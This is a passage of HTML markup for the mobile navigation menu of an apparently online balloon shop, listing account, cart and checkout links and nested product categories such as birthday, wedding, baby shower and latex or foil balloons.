<div class="mobile-menu"><div class="mobile-menu__backdrop"></div><div class="mobile-menu__body"><button class="mobile-menu__close" type="button"><svg width="12" height="12"><path d="M10.8,10.8L10.8,10.8c-0.4,0.4-1,0.4-1.4,0L6,7.4l-3.4,3.4c-0.4,0.4-1,0.4-1.4,0l0,0c-0.4-0.4-0.4-1,0-1.4L4.6,6L1.2,2.6
	c-0.4-0.4-0.4-1,0-1.4l0,0c0.4-0.4,1-0.4,1.4,0L6,4.6l3.4-3.4c0.4-0.4,1-0.4,1.4,0l0,0c0.4,0.4,0.4,1,0,1.4L7.4,6l3.4,3.4
	C11.2,9.8,11.2,10.4,10.8,10.8z"></path></svg></button><div class="mobile-menu__panel"><div class="mobile-menu__panel-header"><div class="mobile-menu__panel-title">Menu</div></div><div class="mobile-menu__panel-body"><div class="mobile-menu__settings-list">
		<!-- <div class="mobile-menu__setting" data-mobile-menu-item=""><button class="mobile-menu__setting-button" title="Currency" data-mobile-menu-trigger=""><span class="mobile-menu__setting-icon mobile-menu__setting-icon--currency">$ </span><span class="mobile-menu__setting-title">US Dollar</span> <span class="mobile-menu__setting-arrow"><svg width="6px" height="9px"><path d="M0.3,7.4l3-2.9l-3-2.9c-0.4-0.3-0.4-0.9,0-1.3l0,0c0.4-0.3,0.9-0.4,1.3,0L6,4.5L1.6,8.7c-0.4,0.4-0.9,0.4-1.3,0l0,0C-0.1,8.4-0.1,7.8,0.3,7.4z"></path></svg></span></button><div class="mobile-menu__setting-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">Currency</div></div><div class="mobile-menu__panel-body"><ul class="mobile-menu__links"><li data-mobile-menu-item=""><button type="button" class="" data-mobile-menu-trigger="">€ Euro</button></li><li data-mobile-menu-item=""><button type="button" class="" data-mobile-menu-trigger="">£ Pound Sterling</button></li><li data-mobile-menu-item=""><button type="button" class="" data-mobile-menu-trigger="">$ US Dollar</button></li><li data-mobile-menu-item=""><button type="button" class="" data-mobile-menu-trigger="">₽ Russian Ruble</button></li></ul></div></div></div></div> -->
	</div><div class="mobile-menu__divider"></div><div class="mobile-menu__indicators">
	<a class="mobile-menu__indicator d-none" href="#"><span class="mobile-menu__indicator-icon"><svg width="20" height="20"><path d="M14,3c2.2,0,4,1.8,4,4c0,4-5.2,10-8,10S2,11,2,7c0-2.2,1.8-4,4-4c1,0,1.9,0.4,2.7,1L10,5.2L11.3,4C12.1,3.4,13,3,14,3 M14,1
	c-1.6,0-2.9,0.6-4,1.6C8.9,1.6,7.5,1,6,1C2.7,1,0,3.7,0,7c0,5,6,12,10,12s10-7,10-12C20,3.7,17.3,1,14,1L14,1z"></path></svg> </span><span class="mobile-menu__indicator-title">Wishlist</span> </a>
	<a class="mobile-menu__indicator" href="https://www.fusionballoons.com/account/login"><span class="mobile-menu__indicator-icon"><svg width="20" height="20"><path d="M20,20h-2c0-4.4-3.6-8-8-8s-8,3.6-8,8H0c0-4.2,2.6-7.8,6.3-9.3C4.9,9.6,4,7.9,4,6c0-3.3,2.7-6,6-6s6,2.7,6,6
	c0,1.9-0.9,3.6-2.3,4.7C17.4,12.2,20,15.8,20,20z M14,6c0-2.2-1.8-4-4-4S6,3.8,6,6s1.8,4,4,4S14,8.2,14,6z"></path></svg> </span><span class="mobile-menu__indicator-title">Account</span> </a>
	
	<a class="mobile-menu__indicator" href="https://www.fusionballoons.com/checkout/cart" title="Cart"><span class="mobile-menu__indicator-icon"><svg width="20" height="20"><circle cx="7" cy="17" r="2"></circle><circle cx="15" cy="17" r="2"></circle><path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path></svg> <span class="mobile-menu__indicator-counter">0</span> </span><span class="mobile-menu__indicator-title">Cart</span> </a>

	<a class="mobile-menu__indicator" href="https://www.fusionballoons.com/checkout/checkout"><span class="mobile-menu__indicator-icon"><svg width="20" height="20"><path d="M6.6,2c2,0,4.8,0,6.8,0c1,0,2.9,0.8,3.6,2.2C17.7,5.7,17.9,7,18.4,7C20,7,20,8,20,8v1h-1v7.5c0,0.8-0.7,1.6-1.6,1.6h-1
	c-0.8,0-1.6-0.7-1.6-1.6V16H5v0.5C5,17.3,4.3,18,3.5,18h-1C1.8,18,1,17.3,1,16.5V16V9H0V8c0,0,0.1-1,1.6-1C2.1,7,2.3,5.7,3,4.2
	C3.7,2.8,5.6,2,6.6,2z M13.3,4H6.7c-0.8,0-1.4,0-2,0.7c-0.5,0.6-0.8,1.6-1,2C3.6,7.1,3.5,7.9,3.7,8C4.5,8.4,6.1,9,10,9
	c4,0,5.4-0.6,6.3-1c0.2-0.1,0.2-0.8,0-1.2c-0.2-0.4-0.5-1.6-1-2C14.7,4,14.1,4,13.3,4z M4,10c-0.4-0.3-1.6-0.5-2,0
	c-0.4,0.4-0.4,1.6,0,2c0.5,0.5,4,0.4,4,0C6,11.2,4.5,10.3,4,10z M14,12c0,0.4,3.5,0.5,4,0c0.4-0.4,0.4-1.6,0-2c-0.5-0.5-1.3-0.3-2,0
	C15.5,10.2,14,11.3,14,12z"></path></svg> </span><span class="mobile-menu__indicator-title">Checkout</span></a>
	</div><div class="mobile-menu__divider"></div>

	<ul class="mobile-menu__links">
						<li data-mobile-menu-item=""><a href="14681-valentine-day" class="" data-mobile-menu-trigger="">VALENTINE DAY<svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a><div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">VALENTINE DAY</div></div><div class="mobile-menu__panel-body">

   		<ul class="mobile-menu__links">
   			   				   					<li data-mobile-menu-item=""><a href="14695-balloons" class="" data-mobile-menu-trigger="">Balloons</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14827-bouquets" class="" data-mobile-menu-trigger="">Bouquets</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14686-decoration-ideas" class="" data-mobile-menu-trigger="">Decoration Ideas</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="206-love" class="" data-mobile-menu-trigger="">LOVE <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">LOVE</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14828-party-supplies" class="" data-mobile-menu-trigger="">Party Supplies</a></li>
   							   						</ul></div></div></div></li>
   				   				</ul></div></div></div></li>
						<li data-mobile-menu-item=""><a href="21-balloon-and-bouquets" class="" data-mobile-menu-trigger="">BALLOON & BOUQUETS<svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a><div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BALLOON & BOUQUETS</div></div><div class="mobile-menu__panel-body">

   		<ul class="mobile-menu__links">
   			   				   					<li data-mobile-menu-item=""><a href="14810-anniversary" class="" data-mobile-menu-trigger="">ANNIVERSARY <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">ANNIVERSARY</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14821-balloons" class="" data-mobile-menu-trigger="">Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="14819-bouquets" class="" data-mobile-menu-trigger="">Bouquets</a></li>
   							   							<li data-mobile-menu-item=""><a href="14820-party-supplies" class="" data-mobile-menu-trigger="">Party Supplies</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="1-birthday" class="" data-mobile-menu-trigger="">BIRTHDAY <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BIRTHDAY</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14823-balloons" class="" data-mobile-menu-trigger="">Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="14822-bouquets" class="" data-mobile-menu-trigger="">Bouquets</a></li>
   							   							<li data-mobile-menu-item=""><a href="14824-party-supplies" class="" data-mobile-menu-trigger="">Party Supplies</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="231-baby-shower" class="" data-mobile-menu-trigger="">BABY SHOWER <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BABY SHOWER</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14814-bouquets" class="" data-mobile-menu-trigger="">Bouquets</a></li>
   							   							<li data-mobile-menu-item=""><a href="14813-party-supplies" class="" data-mobile-menu-trigger="">Party Supplies</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14739-baby-boy" class="" data-mobile-menu-trigger="">BABY BOY <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BABY BOY</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14815-party-supplies" class="" data-mobile-menu-trigger="">Party Supplies</a></li>
   							   							<li data-mobile-menu-item=""><a href="14816-bouquets" class="" data-mobile-menu-trigger="">Bouquets</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14740-baby-girl" class="" data-mobile-menu-trigger="">BABY GIRL <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BABY GIRL</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14818-party-supplies" class="" data-mobile-menu-trigger="">Party Supplies</a></li>
   							   							<li data-mobile-menu-item=""><a href="14817-bouquets" class="" data-mobile-menu-trigger="">Bouquets</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="232-bride-to-be" class="" data-mobile-menu-trigger="">BRIDE TO BE <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BRIDE TO BE</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14872-balloons" class="" data-mobile-menu-trigger="">Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="14880-bouquets" class="" data-mobile-menu-trigger="">Bouquets</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="7-congratulation" class="" data-mobile-menu-trigger="">CONGRATULATION</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14907-flower-and-balloons" class="" data-mobile-menu-trigger="">FLOWER AND BALLOONS</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="939-foil-balloon-bouquet" class="" data-mobile-menu-trigger="">FOIL BALLOON  </a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="37-get-well-soon" class="" data-mobile-menu-trigger="">GET WELL SOON </a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14894-half-birthday" class="" data-mobile-menu-trigger="">Half Birthday</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="218-helium-balloons-bouquet" class="" data-mobile-menu-trigger="">HELIUM  BALLOONS  </a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14901-krishna-balloons" class="" data-mobile-menu-trigger="">KRISHNA BALLOONS</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="46-message" class="" data-mobile-menu-trigger="">MESSAGE</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="1019-wedding" class="" data-mobile-menu-trigger="">WEDDING <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">WEDDING</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14865-balloons" class="" data-mobile-menu-trigger="">Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="14825-bouquets" class="" data-mobile-menu-trigger="">Bouquets</a></li>
   							   							<li data-mobile-menu-item=""><a href="14826-party-supplies" class="" data-mobile-menu-trigger="">Party Supplies</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14785-welcome-home" class="" data-mobile-menu-trigger="">WELCOME HOME</a></li>
   				   				</ul></div></div></div></li>
						<li data-mobile-menu-item=""><a href="22-balloons" class="" data-mobile-menu-trigger="">BALLOONS<svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a><div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BALLOONS</div></div><div class="mobile-menu__panel-body">

   		<ul class="mobile-menu__links">
   			   				   					<li data-mobile-menu-item=""><a href="14675-airloonz" class="" data-mobile-menu-trigger="">AIRLOONZ</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="200-air-filled" class="" data-mobile-menu-trigger="">AIR FILLED</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="49-airwalker" class="" data-mobile-menu-trigger="">AIRWALKER</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="159-baby" class="" data-mobile-menu-trigger="">BABY <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BABY</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="12-baby-boy-balloons" class="" data-mobile-menu-trigger="">Baby Boy Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="13-baby-girl" class="" data-mobile-menu-trigger="">Baby Girl</a></li>
   							   							<li data-mobile-menu-item=""><a href="252-baby-shower-balloons" class="" data-mobile-menu-trigger="">Baby Shower Balloons</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="193-birthday" class="" data-mobile-menu-trigger="">BIRTHDAY <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BIRTHDAY</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="10-birthday-milestone" class="" data-mobile-menu-trigger="">Birthday Milestone</a></li>
   							   							<li data-mobile-menu-item=""><a href="11-birthday-relation" class="" data-mobile-menu-trigger="">Birthday Relation</a></li>
   							   							<li data-mobile-menu-item=""><a href="237-boy-birthday-balloon" class="" data-mobile-menu-trigger="">Boy Birthday Balloon</a></li>
   							   							<li data-mobile-menu-item=""><a href="9-girl-birthday-balloon" class="" data-mobile-menu-trigger="">Girl Birthday Balloon</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="28-bubble" class="" data-mobile-menu-trigger="">BUBBLE</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="19-decorator" class="" data-mobile-menu-trigger="">DECORATOR <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">DECORATOR</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="569-circle-shape-foil" class="" data-mobile-menu-trigger="">Circle Shape Foil</a></li>
   							   							<li data-mobile-menu-item=""><a href="567-crescent-moon-foil" class="" data-mobile-menu-trigger="">Crescent Moon Foil</a></li>
   							   							<li data-mobile-menu-item=""><a href="1120-cube" class="" data-mobile-menu-trigger="">Cube</a></li>
   							   							<li data-mobile-menu-item=""><a href="572-curve-foil" class="" data-mobile-menu-trigger="">Curve Foil</a></li>
   							   							<li data-mobile-menu-item=""><a href="570-diamond-shape-foil" class="" data-mobile-menu-trigger="">Diamond Shape Foil</a></li>
   							   							<li data-mobile-menu-item=""><a href="566-heart-shape-foil" class="" data-mobile-menu-trigger="">Heart Shape Foil</a></li>
   							   							<li data-mobile-menu-item=""><a href="1119-magic-star" class="" data-mobile-menu-trigger="">Magic Star</a></li>
   							   							<li data-mobile-menu-item=""><a href="573-panel-foil" class="" data-mobile-menu-trigger="">Panel Foil</a></li>
   							   							<li data-mobile-menu-item=""><a href="41-perfect-balloons" class="" data-mobile-menu-trigger="">Perfect Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="1115-phrase-script" class="" data-mobile-menu-trigger="">Phrase Script</a></li>
   							   							<li data-mobile-menu-item=""><a href="568-sixfour-point-star-foil" class="" data-mobile-menu-trigger="">Six/Four Point Star Foil</a></li>
   							   							<li data-mobile-menu-item=""><a href="565-star-shape-foil" class="" data-mobile-menu-trigger="">Star Shape Foil</a></li>
   							   							<li data-mobile-menu-item=""><a href="571-tapper-foil" class="" data-mobile-menu-trigger="">Tapper Foil</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="45-grabo" class="" data-mobile-menu-trigger="">GRABO</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="30-latex" class="" data-mobile-menu-trigger="">LATEX <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">LATEX</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="44-3-feet-balloons" class="" data-mobile-menu-trigger="">3 Feet Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="14700-5-inches-balloons" class="" data-mobile-menu-trigger="">5 Inches Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="1114-chrome-balloons" class="" data-mobile-menu-trigger="">Chrome Balloons</a></li>
